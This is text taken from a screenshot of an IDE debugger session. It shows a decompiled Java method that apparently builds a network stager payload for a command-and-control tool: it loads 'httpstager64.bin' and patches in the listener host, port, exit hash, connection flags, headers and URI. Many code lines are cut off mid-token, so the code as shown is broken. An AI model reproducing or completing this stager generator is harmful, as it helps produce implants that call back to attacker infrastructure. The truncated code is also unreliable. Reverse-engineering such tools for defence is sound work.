 @Override
public byte[] generate() {
try {
final InputStream resource = CommonUtils.resource(this.getStagerFile());
final byte[] all = CommonUtils.readAll(resource);
final String bString = CommonUtils.bString(all);
resource.close();
final String string = bString + this.getListener().getStagerHost() + '\0';
final Packer packer = new Packer();
packer.little();
packer.addShort(this.getListener().getPort());
AssertUtils.TestPatchS(all, i: 4444, this.getPortOffset());
final String replace = CommonUtils.replaceAt(string, CommonUtils.bString(packer.getBytes
final Packer packer2 = new Packer();
packer2.little();
packer2.addInt( i: 1453503984);
AssertUtils.TestPatchI(all, i: 1453503984, this.getExitOffset());
final String replace2 = CommonUtils.replaceAt(replace, CommonUtils.bString(packer2.getBy
final Packer packer3 = new Packer();
packer3.little();
packer3.addShort(this.getStagePreamble());
AssertUtils.TestPatchS(all, i: 5555, this.getSkipOffset());
final String replace3 = CommonUtils.replaceAt(replace2, CommonUtils.bString(packer3.get
final Packer packer4 = new Packer();
packer4.little();
packer4.addInt(this.getConnectionFlags());
AssertUtils.TestPatchI(all, this.isSSL() ? -2069876224 : -2074082816, this.getFlagsOffse
String s = CommonUtils.replaceAt(replace3, CommonUtils.bString(packer4.getBytes()), this.getFlagsOffset());
if (CommonUtils.isin(CommonUtils.repeat( s: "X", i: 303), s)) {
s = CommonUtils.replaceAt(s, this.getConfig().pad( s: this.getHeaders() + '\0', i: 303), s.indexOf(CommonUtils.repeat( s: "X", i: 127)));
}
return CommonUtils.toBytes( s: CommonUtils.replaceAt(s, this.getConfig().pad( s: this.getURI() + '\0', i: 79), s.indexOf(CommonUtils.repeat( s: "Y", i: 79), fromIndex: 0)) + this.getC
Evaluate
Expression:
this.getStagerFile()
Use ⇧⌘⏎ to add to Watches
Result:
result = "resources/httpstager64.bin"
value = {byte[26]@5914} [114, 101, 115, 111, 117, 114, 99, 101, 115, 47, 104, 116, 116, 112, 115, ... View
coder = 0
hash = 1603121981
?
Close
Evaluate